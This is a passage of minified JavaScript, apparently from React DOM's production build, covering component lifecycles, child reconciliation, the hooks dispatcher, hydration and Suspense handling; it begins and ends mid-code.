mi(e,t,n,r,o,i,a){return"function"===typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!Fr(n,r)||!Fr(o,i))}function yi(e,t,n){var r=!1,o=co,i=t.contextType;return"object"===typeof i&&null!==i?i=oi(i):(o=vo(t)?ho:fo.current,i=(r=null!==(r=t.contextTypes)&&void 0!==r)?go(e,o):co),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=vi,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function bi(e,t,n,r){e=t.state,"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&vi.enqueueReplaceState(t,t.state,null)}function Oi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=hi,ai(e);var i=t.contextType;"object"===typeof i&&null!==i?o.context=oi(i):(i=vo(t)?ho:fo.current,o.context=go(e,i)),fi(e,n,o,r),o.state=e.memoizedState,"function"===typeof(i=t.getDerivedStateFromProps)&&(gi(e,t,i,n),o.state=e.memoizedState),"function"===typeof t.getDerivedStateFromProps||"function"===typeof o.getSnapshotBeforeUpdate||"function"!==typeof o.UNSAFE_componentWillMount&&"function"!==typeof o.componentWillMount||(t=o.state,"function"===typeof o.componentWillMount&&o.componentWillMount(),"function"===typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&vi.enqueueReplaceState(o,o.state,null),fi(e,n,o,r),o.state=e.memoizedState),"function"===typeof o.componentDidMount&&(e.effectTag|=4)}var wi=Array.isArray;function xi(e,t,n){if(null!==(e=n.ref)&&"function"!==typeof e&&"object"!==typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"===typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===hi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!==typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function Ei(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function Si(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=_u(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function s(t){return e&&null===t.alternate&&(t.effectTag=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=Lu(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function l(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=xi(e,t,n),r.return=e,r):((r=Pu(n.type,n.key,n.props,null,e.mode,r)).ref=xi(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=ju(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Cu(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"===typeof t||"number"===typeof t)return(t=Lu(""+t,e.mode,n)).return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case ee:return(n=Pu(t.type,t.key,t.props,null,e.mode,n)).ref=xi(e,null,t),n.return=e,n;case te:return(t=ju(t,e.mode,n)).return=e,t}if(wi(t)||ge(t))return(t=Cu(t,e.mode,n,null)).return=e,t;Ei(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"===typeof n||"number"===typeof n)return null!==o?null:u(e,t,""+n,r);if("object"===typeof n&&null!==n){switch(n.$$typeof){case ee:return n.key===o?n.type===ne?f(e,t,n.props.children,r,o):l(e,t,n,r):null;case te:return n.key===o?c(e,t,n,r):null}if(wi(n)||ge(n))return null!==o?null:f(e,t,n,r,null);Ei(e,n)}return null}function h(e,t,n,r,o){if("string"===typeof r||"number"===typeof r)return u(t,e=e.get(n)||null,""+r,o);if("object"===typeof r&&null!==r){switch(r.$$typeof){case ee:return e=e.get(null===r.key?n:r.key)||null,r.type===ne?f(t,e,r.props.children,o,r.key):l(t,e,r,o);case te:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(wi(r)||ge(r))return f(t,e=e.get(n)||null,r,o,null);Ei(t,r)}return null}function g(o,a,s,u){for(var l=null,c=null,f=a,g=a=0,v=null;null!==f&&g<s.length;g++){f.index>g?(v=f,f=null):v=f.sibling;var m=d(o,f,s[g],u);if(null===m){null===f&&(f=v);break}e&&f&&null===m.alternate&&t(o,f),a=i(m,a,g),null===c?l=m:c.sibling=m,c=m,f=v}if(g===s.length)return n(o,f),l;if(null===f){for(;g<s.length;g++)null!==(f=p(o,s[g],u))&&(a=i(f,a,g),null===c?l=f:c.sibling=f,c=f);return l}for(f=r(o,f);g<s.length;g++)null!==(v=h(f,o,g,s[g],u))&&(e&&null!==v.alternate&&f.delete(null===v.key?g:v.key),a=i(v,a,g),null===c?l=v:c.sibling=v,c=v);return e&&f.forEach((function(e){return t(o,e)})),l}function v(o,s,u,l){var c=ge(u);if("function"!==typeof c)throw Error(a(150));if(null==(u=c.call(u)))throw Error(a(151));for(var f=c=null,g=s,v=s=0,m=null,y=u.next();null!==g&&!y.done;v++,y=u.next()){g.index>v?(m=g,g=null):m=g.sibling;var b=d(o,g,y.value,l);if(null===b){null===g&&(g=m);break}e&&g&&null===b.alternate&&t(o,g),s=i(b,s,v),null===f?c=b:f.sibling=b,f=b,g=m}if(y.done)return n(o,g),c;if(null===g){for(;!y.done;v++,y=u.next())null!==(y=p(o,y.value,l))&&(s=i(y,s,v),null===f?c=y:f.sibling=y,f=y);return c}for(g=r(o,g);!y.done;v++,y=u.next())null!==(y=h(g,o,v,y.value,l))&&(e&&null!==y.alternate&&g.delete(null===y.key?v:y.key),s=i(y,s,v),null===f?c=y:f.sibling=y,f=y);return e&&g.forEach((function(e){return t(o,e)})),c}return function(e,r,i,u){var l="object"===typeof i&&null!==i&&i.type===ne&&null===i.key;l&&(i=i.props.children);var c="object"===typeof i&&null!==i;if(c)switch(i.$$typeof){case ee:e:{for(c=i.key,l=r;null!==l;){if(l.key===c){switch(l.tag){case 7:if(i.type===ne){n(e,l.sibling),(r=o(l,i.props.children)).return=e,e=r;break e}break;default:if(l.elementType===i.type){n(e,l.sibling),(r=o(l,i.props)).ref=xi(e,l,i),r.return=e,e=r;break e}}n(e,l);break}t(e,l),l=l.sibling}i.type===ne?((r=Cu(i.props.children,e.mode,u,i.key)).return=e,e=r):((u=Pu(i.type,i.key,i.props,null,e.mode,u)).ref=xi(e,r,i),u.return=e,e=u)}return s(e);case te:e:{for(l=i.key;null!==r;){if(r.key===l){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=ju(i,e.mode,u)).return=e,e=r}return s(e)}if("string"===typeof i||"number"===typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Lu(i,e.mode,u)).return=e,e=r),s(e);if(wi(i))return g(e,r,i,u);if(ge(i))return v(e,r,i,u);if(c&&Ei(e,i),"undefined"===typeof i&&!l)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var ki=Si(!0),_i=Si(!1),Pi={},Ci={current:Pi},Li={current:Pi},ji={current:Pi};function Mi(e){if(e===Pi)throw Error(a(174));return e}function Ti(e,t){switch(lo(ji,t),lo(Li,e),lo(Ci,Pi),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ne(null,"");break;default:t=Ne(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}uo(Ci),lo(Ci,t)}function Ai(){uo(Ci),uo(Li),uo(ji)}function Ri(e){Mi(ji.current);var t=Mi(Ci.current),n=Ne(t,e.type);t!==n&&(lo(Li,e),lo(Ci,n))}function Ii(e){Li.current===e&&(uo(Ci),uo(Li))}var Di={current:0};function Ni(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!==(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Ui(e,t){return{responder:e,props:t}}var Fi=q.ReactCurrentDispatcher,Bi=q.ReactCurrentBatchConfig,zi=0,Vi=null,Wi=null,Hi=null,Yi=!1;function Gi(){throw Error(a(321))}function $i(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Nr(e[n],t[n]))return!1;return!0}function Ki(e,t,n,r,o,i){if(zi=i,Vi=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,Fi.current=null===e||null===e.memoizedState?ma:ya,e=n(r,o),t.expirationTime===zi){i=0;do{if(t.expirationTime=0,!(25>i))throw Error(a(301));i+=1,Hi=Wi=null,t.updateQueue=null,Fi.current=ba,e=n(r,o)}while(t.expirationTime===zi)}if(Fi.current=va,t=null!==Wi&&null!==Wi.next,zi=0,Hi=Wi=Vi=null,Yi=!1,t)throw Error(a(300));return e}function Zi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Hi?Vi.memoizedState=Hi=e:Hi=Hi.next=e,Hi}function qi(){if(null===Wi){var e=Vi.alternate;e=null!==e?e.memoizedState:null}else e=Wi.next;var t=null===Hi?Vi.memoizedState:Hi.next;if(null!==t)Hi=t,Wi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Wi=e).memoizedState,baseState:Wi.baseState,baseQueue:Wi.baseQueue,queue:Wi.queue,next:null},null===Hi?Vi.memoizedState=Hi=e:Hi=Hi.next=e}return Hi}function Qi(e,t){return"function"===typeof t?t(e):t}function Xi(e){var t=qi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Wi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var s=o.next;o.next=i.next,i.next=s}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var u=s=i=null,l=o;do{var c=l.expirationTime;if(c<zi){var f={expirationTime:l.expirationTime,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null};null===u?(s=u=f,i=r):u=u.next=f,c>Vi.expirationTime&&(Vi.expirationTime=c,au(c))}else null!==u&&(u=u.next={expirationTime:1073741823,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}),iu(c,l.suspenseConfig),r=l.eagerReducer===e?l.eagerState:e(r,l.action);l=l.next}while(null!==l&&l!==o);null===u?i=r:u.next=s,Nr(r,t.memoizedState)||(ja=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Ji(e){var t=qi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var s=o=o.next;do{i=e(i,s.action),s=s.next}while(s!==o);Nr(i,t.memoizedState)||(ja=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ea(e){var t=Zi();return"function"===typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Qi,lastRenderedState:e}).dispatch=ga.bind(null,Vi,e),[t.memoizedState,e]}function ta(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Vi.updateQueue)?(t={lastEffect:null},Vi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function na(){return qi().memoizedState}function ra(e,t,n,r){var o=Zi();Vi.effectTag|=e,o.memoizedState=ta(1|t,n,void 0,void 0===r?null:r)}function oa(e,t,n,r){var o=qi();r=void 0===r?null:r;var i=void 0;if(null!==Wi){var a=Wi.memoizedState;if(i=a.destroy,null!==r&&$i(r,a.deps))return void ta(t,n,i,r)}Vi.effectTag|=e,o.memoizedState=ta(1|t,n,i,r)}function ia(e,t){return ra(516,4,e,t)}function aa(e,t){return oa(516,4,e,t)}function sa(e,t){return oa(4,2,e,t)}function ua(e,t){return"function"===typeof t?(e=e(),t(e),function(){t(null)}):null!==t&&void 0!==t?(e=e(),t.current=e,function(){t.current=null}):void 0}function la(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,oa(4,2,ua.bind(null,t,e),n)}function ca(){}function fa(e,t){return Zi().memoizedState=[e,void 0===t?null:t],e}function pa(e,t){var n=qi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&$i(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function da(e,t){var n=qi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&$i(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ha(e,t,n){var r=zo();Wo(98>r?98:r,(function(){e(!0)})),Wo(97<r?97:r,(function(){var r=Bi.suspense;Bi.suspense=void 0===t?null:t;try{e(!1),n()}finally{Bi.suspense=r}}))}function ga(e,t,n){var r=Gs(),o=di.suspense;o={expirationTime:r=$s(r,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Vi||null!==i&&i===Vi)Yi=!0,o.expirationTime=zi,Vi.expirationTime=zi;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,s=i(a,n);if(o.eagerReducer=i,o.eagerState=s,Nr(s,a))return}catch(u){}Ks(e,r)}}var va={readContext:oi,useCallback:Gi,useContext:Gi,useEffect:Gi,useImperativeHandle:Gi,useLayoutEffect:Gi,useMemo:Gi,useReducer:Gi,useRef:Gi,useState:Gi,useDebugValue:Gi,useResponder:Gi,useDeferredValue:Gi,useTransition:Gi},ma={readContext:oi,useCallback:fa,useContext:oi,useEffect:ia,useImperativeHandle:function(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,ra(4,2,ua.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ra(4,2,e,t)},useMemo:function(e,t){var n=Zi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Zi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ga.bind(null,Vi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Zi().memoizedState=e},useState:ea,useDebugValue:ca,useResponder:Ui,useDeferredValue:function(e,t){var n=ea(e),r=n[0],o=n[1];return ia((function(){var n=Bi.suspense;Bi.suspense=void 0===t?null:t;try{o(e)}finally{Bi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=ea(!1),n=t[0];return t=t[1],[fa(ha.bind(null,t,e),[t,e]),n]}},ya={readContext:oi,useCallback:pa,useContext:oi,useEffect:aa,useImperativeHandle:la,useLayoutEffect:sa,useMemo:da,useReducer:Xi,useRef:na,useState:function(){return Xi(Qi)},useDebugValue:ca,useResponder:Ui,useDeferredValue:function(e,t){var n=Xi(Qi),r=n[0],o=n[1];return aa((function(){var n=Bi.suspense;Bi.suspense=void 0===t?null:t;try{o(e)}finally{Bi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Xi(Qi),n=t[0];return t=t[1],[pa(ha.bind(null,t,e),[t,e]),n]}},ba={readContext:oi,useCallback:pa,useContext:oi,useEffect:aa,useImperativeHandle:la,useLayoutEffect:sa,useMemo:da,useReducer:Ji,useRef:na,useState:function(){return Ji(Qi)},useDebugValue:ca,useResponder:Ui,useDeferredValue:function(e,t){var n=Ji(Qi),r=n[0],o=n[1];return aa((function(){var n=Bi.suspense;Bi.suspense=void 0===t?null:t;try{o(e)}finally{Bi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Ji(Qi),n=t[0];return t=t[1],[pa(ha.bind(null,t,e),[t,e]),n]}},Oa=null,wa=null,xa=!1;function Ea(e,t){var n=Su(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Sa(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function ka(e){if(xa){var t=wa;if(t){var n=t;if(!Sa(e,t)){if(!(t=wn(n.nextSibling))||!Sa(e,t))return e.effectTag=-1025&e.effectTag|2,xa=!1,void(Oa=e);Ea(Oa,n)}Oa=e,wa=wn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,xa=!1,Oa=e}}function _a(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Oa=e}function Pa(e){if(e!==Oa)return!1;if(!xa)return _a(e),xa=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!yn(t,e.memoizedProps))for(t=wa;t;)Ea(e,t),t=wn(t.nextSibling);if(_a(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){wa=wn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}wa=null}}else wa=Oa?wn(e.stateNode.nextSibling):null;return!0}function Ca(){wa=Oa=null,xa=!1}var La=q.ReactCurrentOwner,ja=!1;function Ma(e,t,n,r){t.child=null===e?_i(t,null,n,r):ki(t,e.child,n,r)}function Ta(e,t,n,r,o){n=n.render;var i=t.ref;return ri(t,o),r=Ki(e,t,n,r,i,o),null===e||ja?(t.effectTag|=1,Ma(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ka(e,t,o))}function Aa(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!==typeof a||ku(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Pu(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Ra(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:Fr)(o,r)&&e.ref===t.ref)?Ka(e,t,i):(t.effectTag|=1,(e=_u(a,r)).ref=t.ref,e.return=t,t.child=e)}function Ra(e,t,n,r,o,i){return null!==e&&Fr(e.memoizedProps,r)&&e.ref===t.ref&&(ja=!1,o<i)?(t.expirationTime=e.expirationTime,Ka(e,t,i)):Da(e,t,n,r,i)}function Ia(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Da(e,t,n,r,o){var i=vo(n)?ho:fo.current;return i=go(t,i),ri(t,o),n=Ki(e,t,n,r,i,o),null===e||ja?(t.effectTag|=1,Ma(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ka(e,t,o))}function Na(e,t,n,r,o){if(vo(n)){var i=!0;Oo(t)}else i=!1;if(ri(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),yi(t,n,r),Oi(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,s=t.memoizedProps;a.props=s;var u=a.context,l=n.contextType;"object"===typeof l&&null!==l?l=oi(l):l=go(t,l=vo(n)?ho:fo.current);var c=n.getDerivedStateFromProps,f="function"===typeof c||"function"===typeof a.getSnapshotBeforeUpdate;f||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(s!==r||u!==l)&&bi(t,a,r,l),ii=!1;var p=t.memoizedState;a.state=p,fi(t,r,a,o),u=t.memoizedState,s!==r||p!==u||po.current||ii?("function"===typeof c&&(gi(t,n,c,r),u=t.memoizedState),(s=ii||mi(t,n,s,r,p,u,l))?(f||"function"!==typeof a.UNSAFE_componentWillMount&&"function"!==typeof a.componentWillMount||("function"===typeof a.componentWillMount&&a.componentWillMount(),"function"===typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"===typeof a.componentDidMount&&(t.effectTag|=4)):("function"===typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=u),a.props=r,a.state=u,a.context=l,r=s):("function"===typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,si(e,t),s=t.memoizedProps,a.props=t.type===t.elementType?s:Zo(t.type,s),u=a.context,"object"===typeof(l=n.contextType)&&null!==l?l=oi(l):l=go(t,l=vo(n)?ho:fo.current),(f="function"===typeof(c=n.getDerivedStateFromProps)||"function"===typeof a.getSnapshotBeforeUpdate)||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(s!==r||u!==l)&&bi(t,a,r,l),ii=!1,u=t.memoizedState,a.state=u,fi(t,r,a,o),p=t.memoizedState,s!==r||u!==p||po.current||ii?("function"===typeof c&&(gi(t,n,c,r),p=t.memoizedState),(c=ii||mi(t,n,s,r,u,p,l))?(f||"function"!==typeof a.UNSAFE_componentWillUpdate&&"function"!==typeof a.componentWillUpdate||("function"===typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,l),"function"===typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,l)),"function"===typeof a.componentDidUpdate&&(t.effectTag|=4),"function"===typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!==typeof a.componentDidUpdate||s===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!==typeof a.getSnapshotBeforeUpdate||s===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=l,r=c):("function"!==typeof a.componentDidUpdate||s===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!==typeof a.getSnapshotBeforeUpdate||s===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),r=!1);return Ua(e,t,n,r,i,o)}function Ua(e,t,n,r,o,i){Ia(e,t);var a=0!==(64&t.effectTag);if(!r&&!a)return o&&wo(t,n,!1),Ka(e,t,i);r=t.stateNode,La.current=t;var s=a&&"function"!==typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=ki(t,e.child,null,i),t.child=ki(t,null,s,i)):Ma(e,t,s,i),t.memoizedState=r.state,o&&wo(t,n,!0),t.child}function Fa(e){var t=e.stateNode;t.pendingContext?yo(0,t.pendingContext,t.pendingContext!==t.context):t.context&&yo(0,t.context,!1),Ti(e,t.containerInfo)}var Ba,za,Va,Wa={dehydrated:null,retryTime:0};function Ha(e,t,n){var r,o=t.mode,i=t.pendingProps,a=Di.current,s=!1;if((r=0!==(64&t.effectTag))||(r=0!==(2&a)&&(null===e||null!==e.memoizedState)),r?(s=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),lo(Di,1&a),null===e){if(void 0!==i.fallback&&ka(t),s){if(s=i.fallback,(i=Cu(null,o,0,null)).return=t,0===(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Cu(s,o,n,null)).return=t,i.sibling=n,t.memoizedState=Wa,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=_i(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,s){if(i=i.fallback,(n=_u(e,e.pendingProps)).return=t,0===(2&t.mode)&&(s=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=s;null!==s;)s.return=n,s=s.sibling;return(o=_u(o,i)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Wa,t.child=n,o}return n=ki(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,s){if(s=i.fallback,(i=Cu(null,o,0,null)).return=t,i.child=e,null!==e&&(e.return=i),0===(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Cu(s,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=Wa,t.child=i,n}return t.memoizedState=null,t.child=ki(t,e,i.children,n)}function Ya(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),ni(e.return,t)}function Ga(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function $a(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Ma(e,t,r.children,n),0!==(2&(r=Di.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!==(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ya(e,n);else if(19===e.tag)Ya(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(lo(Di,r),0===(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Ni(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Ga(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Ni(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Ga(t,!0,n,null,i,t.lastEffect);break;case"together":Ga(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ka(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&au(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=_u(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=_u(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Za(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function qa(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return vo(t.type)&&mo(),null;case 3:return Ai(),uo(po),uo(fo),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!Pa(t)||(t.effectTag|=4),null;case 5:Ii(t),n=Mi(ji.current);var i=t.type;if(null!==e&&null!=t.stateNode)za(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=Mi(Ci.current),Pa(t)){r=t.stateNode,i=t.type;var s=t.memoizedProps;switch(r[Sn]=t,r[kn]=s,i){case"iframe":case"object":case"embed":$t("load",r);break;case"video":case"audio":for(e=0;e<qe.length;e++)$t(qe[e],r);break;case"source":$t("error",r);break;case"img":case"image":case"link":$t("error",r),$t("load",r);break;case"form":$t("reset",r),$t("submit",r);break;case"details":$t("toggle",r);break;case"input":Ee(r,s),$t("invalid",r),un(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!s.multiple},$t("invalid",r),un(n,"onChange");break;case"textarea":Me(r,s),$t("invalid",r),un(n,"onChange")}for(var u in on(i,s),e=null,s)if(s.hasOwnProperty(u)){var l=s[u];"children"===u?"string"===typeof l?r.textContent!==l&&(e=["children",l]):"number"===typeof 